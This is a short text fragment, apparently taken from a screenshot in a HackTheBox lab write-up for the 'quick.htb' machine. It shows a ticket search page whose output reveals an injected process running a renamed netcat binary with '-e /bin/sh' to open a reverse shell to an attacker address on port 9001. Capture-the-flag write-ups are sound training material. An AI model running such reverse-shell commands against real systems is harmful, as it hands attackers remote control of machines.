 quick.htb:9001/search.php?search=9226
php
Search
ID Title Description Status
TKT-9226 Process: Process[pid=6789, exitValue="not exited"] Command: ./vnc open
-e /bin/sh 10.10.15.179 9001